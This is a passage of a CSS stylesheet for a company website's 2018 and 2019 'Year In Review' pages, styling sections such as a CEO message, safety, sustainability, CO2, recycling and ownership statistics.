    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding: 0 0 20px 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-30 {
    padding-top: 55px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-5 {
    padding-top: 100px;
  }

  .page-template-page-2018yir #sustainability .panel-30 img {
    left: 0;
  }

  .page-template-page-2018yir #sustainability .panel-31 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 10px 0 0 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 90px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-33 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    font-size: 16px;
    line-height: 21px;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-left: 0;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    margin-left: 8px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    margin-right: 8px;
  }

  .page-template-page-2018yir #sustainability .panel-35 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    text-align: left;
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    display: none;
  }
}
@media screen and (max-width: 599px) {
  .page-template-page-2018yir header.header #yir-menu {
    display: none;
  }

  .page-template-page-2018yir #main-container {
    top: 15px;
  }

  .page-template-page-2018yir.admin-bar #main-container {
    top: 60px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2019 Year In Review

******************************************************************/
.page-template-page-2019yir header.header {
  border-bottom: none;
  padding-bottom: 0px;
}
.page-template-page-2019yir header.header #logo {
  padding-bottom: 25px;
}
.page-template-page-2019yir header.header #logo img {
  height: 62px;
}
.page-template-page-2019yir header.header.scrolled #logo {
  padding-bottom: 10px;
}
.page-template-page-2019yir header.header.scrolled #logo img {
  height: 40px;
}
.page-template-page-2019yir header.header.scrolled #yir-menu {
  padding: 0px 25px;
}
.page-template-page-2019yir header.header.scrolled #yir-menu a {
  padding: 15px 15px;
}
.page-template-page-2019yir header.header.scrolled-extra {
  top: -60px;
}
.page-template-page-2019yir header.header.scrolled-extra.logged-in {
  top: -30px;
}
.page-template-page-2019yir #yir-menu {
  background: #111111;
  padding: 9px 25px;
  transition: all 0.4s;
}
.page-template-page-2019yir #yir-menu .nav {
  text-align: center;
}
.page-template-page-2019yir #yir-menu .nav li {
  display: inline-block;
}
.page-template-page-2019yir #yir-menu .nav a {
  display: inline-block;
  padding: 20px 15px 20px 15px;
  font-size: 14px;
  font-weight: bold;
  font-family: helvetica;
  text-transform: uppercase;
  color: #FFF;
  transition: all 0.2s;
}
.page-template-page-2019yir #yir-menu .nav a:hover {
  color: #D6C42D;
  background: none !important;
}
.page-template-page-2019yir #yir-menu .nav a:focus {
  background: none !important;
}
.page-template-page-2019yir #yir-menu .nav span {
  display: inline-block;
  color: rgba(255, 255, 255, 0.2);
  font-size: 18px;
  line-height: 18px;
}
.page-template-page-2019yir #yir-menu .nav li.active a {
  color: #D6C42D;
}
.page-template-page-2019yir #main-container {
  overflow-x: unset;
}
.page-template-page-2019yir #main-container body {
  font-family: "helvetica";
}
.page-template-page-2019yir #main-container h1 {
  font-size: 100.38px;
  font-family: "freight-micro-pro", serif;
  line-height: 86.4px;
}
.page-template-page-2019yir #main-container h2 {
  font-size: 56.968px;
  line-height: 56px;
  font-family: "gill-sans-nova", sans-serif;
}
.page-template-page-2019yir #main-container h3 {
  font-size: 34.95px;
  font-family: "proxima-nova", sans-serif;
  margin: unset;
}
.page-template-page-2019yir #main-container h4 {
  font-size: 29.6px;
  font-family: "gill-sans-nova", sans-serif;
}
.page-template-page-2019yir #main-container h5 {
  font-size: 22.23px;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  color: #C36525;
}
.page-template-page-2019yir #main-container h6 {
  font-size: 18px;
}
.page-template-page-2019yir #main-container p {
  font-size: 15px;
  font-family: helvetica;
  color: #666666;
}
.page-template-page-2019yir #main-container ul {
  padding-left: 20px;
}
.page-template-page-2019yir #main-container ul li {
  font-size: 15px;
  font-family: helvetica;
  color: #666666;
}
.page-template-page-2019yir #main-container .section-title {
  text-align: center;
  margin-bottom: 100px;
  padding: 10px 20px;
  border: 3px solid;
  width: fit-content;
  margin: 0px 10px 80px;
}
.page-template-page-2019yir #main-container .section-title .section-title-h2 {
  display: inline;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container .row-flex {
  display: flex;
  align-items: center;
}
.page-template-page-2019yir #main-container .column-flex {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container .clear-left {
  clear: none !important;
}
.page-template-page-2019yir #main-container .header-section {
  height: 760px;
  margin-bottom: 325px;
  background-size: cover;
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  position: relative;
}
.page-template-page-2019yir #main-container .header-section .header-content {
  max-width: 740px;
  margin: auto;
  text-align: center;
  margin-top: -50px;
}
.page-template-page-2019yir #main-container .header-section .header-content h1 {
  color: #fff;
  margin-top: 0px;
  margin-bottom: 50px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
  border: 2px solid #fff;
  width: 452px;
  margin: auto;
  padding: 15px 20px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-sub-title h3 {
  color: #fff;
  text-transform: uppercase;
  font-family: "freight-micro-pro", serif;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
  position: absolute;
  width: 100%;
  bottom: -415px;
  left: 50%;
  transform: translate(-50%);
  padding: 20px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-icon-image img {
  max-width: 1160px;
  width: 100%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 {
  padding: 80px 0px;
  max-width: 1400px;
  margin: auto;
  position: relative;
  min-height: 785px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo {
  text-align: center;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo img {
  max-width: 520px;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
  padding: 0px 20px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less {
  max-height: 1117px;
  min-height: 100%;
  overflow: hidden;
  transition: max-height 0.3s ease-in-out;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less span {
  font-size: 18px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less img {
  max-width: 300px;
  width: 100%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
  max-height: 265px !important;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less {
  margin-top: 30px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less span {
  font-family: helvetica;
  font-weight: bold;
  border: 3px solid #C36525;
  padding: 10px 20px;
  text-transform: uppercase;
  color: #C36525;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less span:hover {
  background-color: #C36525;
  color: #fff;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
  width: 255px;
  position: absolute;
  left: 15px;
  bottom: -535px;
  display: block;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 {
  background-color: #E8E8E8;
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-title .section-title-h2 {
  border-color: #0A5268;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content {
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content #highlights-trigger-1 {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
  padding: 0px 40px;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 0px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
  padding: 80px 0px;
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 #highlights-trigger-2 {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .column-relative {
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
  position: absolute;
  width: 400px;
  top: -400px;
  left: -180px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
  width: 255px;
  position: absolute;
  left: 480px;
  bottom: -280px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 img {
  width: 100%;
  transform: rotate(-90deg);
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
  margin-bottom: -450px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 30px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
  display: flex;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
  padding: 0px 20px;
  margin-top: 100px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 {
  padding: 80px 0px;
  background-color: #0A5268;
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content .section-title {
  border-color: #fff;
  margin-bottom: 40px;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content .section-title .section-title-h2 {
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content p {
  max-width: 90%;
  width: 100%;
  margin: auto;
  text-align: center;
  margin-bottom: 40px;
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
  text-align: center;
  padding: 20px 40px;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card h5 {
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card p {
  color: #fff;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 {
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title {
  text-align: center;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
  padding: 20px;
  margin-top: 40px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-1 img {
  max-width: 270px;
  position: relative;
  left: 50%;
  transform: translate(-50%);
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 {
  padding-top: 60px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 img {
  width: 100%;
  height: 100%;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image {
  margin-top: 40px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image img {
  width: 105%;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 {
  padding: 80px 0px 40px;
  background-color: rgba(142, 184, 84, 0.25);
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image {
  position: relative;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image img {
  position: absolute;
  bottom: -330px;
  right: 0px;
  width: 100%;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
  width: 445px;
  position: absolute;
  top: -540px;
  right: -290px;
}
.page-template-page-2019yir #main-container #products.section-7 {
  padding: 150px 40px;
  text-align: center;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper #products-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
  position: absolute;
  top: -30px;
  background-color: white;
  left: 50%;
  transform: translate(-50%);
  padding: 0px 50px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container .section-7-content {
  padding: 20px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container .section-7-content h5 {
  margin-top: 0;
  color: #DDA148;
}
.page-template-page-2019yir #main-container #co2.section-8 {
  padding: 150px 40px;
  text-align: center;
  background-color: #dcebce;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper #co2-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper #co2-offset-trigger {
  position: absolute;
  bottom: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
  position: absolute;
  top: -30px;
  background-color: #dcebce;
  left: 50%;
  transform: translate(-50%);
  padding: 0px 50px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
  position: absolute;
  left: -56px;
  top: -50px;
  background-color: #dcebce;
  padding: 20px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
  width: 120px;
  position: absolute;
  bottom: -820px;
  left: 100px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content {
  padding: 20px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content h5 {
  color: #DDA148;
  margin-top: 0;
  margin-bottom: 100px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 140.2px;
  color: #C36525;
  margin-top: 0px;
  line-height: unset;
}
.page-template-page-2019yir #main-container #recycling.section-9 {
  padding: 100px 40px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons {
  max-width: 600px;
  width: 100%;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper #recycling-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translate(-50%);
  background-color: #fff;
  padding: 0px 100px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
  max-width: 985px;
  margin: auto;
  padding-top: 30px;
  text-align: center;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 35px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #8EB854;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
  margin-bottom: 60px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-mobile-row {
  display: none;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
  width: 325px;
  position: absolute;
  right: -185px;
  bottom: 800px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #social-media.section-11 {
  padding: 60px 0px;
  background-color: rgba(220, 145, 128, 0.4);
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content {
  max-width: 1140px;
  padding: 0px 20px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content #social-media-trigger {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content .section-11-title {
  text-transform: uppercase;
  text-align: center;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card {
  text-align: center;
  margin: 40px auto;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card img {
  margin-bottom: -15px;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  line-height: 1.1em;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 {
  padding: 80px 0px;
  max-width: 1200px;
  margin: auto;
  position: relative;
  margin-bottom: 100px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
  position: absolute;
  width: 225px;
  left: -180px;
  top: -900px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
  position: absolute;
  width: 210px;
  right: 50%;
  bottom: -340px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 img {
  transform: translate(50%);
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content {
  max-width: 1140px;
  padding: 0px 20px;
  margin: auto;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title {
  text-transform: uppercase;
  text-align: center;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
  font-size: 32px;
  color: #15384D;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content {
  position: relative;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content #stats-2019-trigger {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
  padding: 0px 20px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 0px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 {
  position: relative;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper {
  width: 100%;
  padding: 40px 0px;
  background-color: #e8e8e8;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  margin: 40px auto;
  position: relative;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon {
  max-width: 140px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon img {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip {
  top: 120px !important;
  left: -15px !important;
  font-family: helvetica;
  font-size: 14px;
  z-index: 1 !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-arrow {
  top: -20px !important;
  margin-left: -5px;
  border-width: 0 40px 25px;
  border-bottom-color: #fff;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner {
  width: 602px !important;
  max-width: unset !important;
  padding: 0px 0px;
  color: #666666;
  text-align: left;
  text-decoration: none;
  background-color: #fff;
  border-radius: 0px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner p {
  padding: 20px 20px;
  font-size: 14px;
  font-family: Helvetica, sans-serif;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list {
  padding-top: 10px;
  background-color: #4E809E;
  text-align: center;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list span {
  color: #fff;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul {
  padding: 10px 40px 20px;
  display: flex;
  justify-content: space-around;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul li {
  text-align: center;
  color: #fff;
  font-size: 14px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip.in {
  opacity: 1 !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 47% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 83% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 43% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 78% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 43% !important;
}
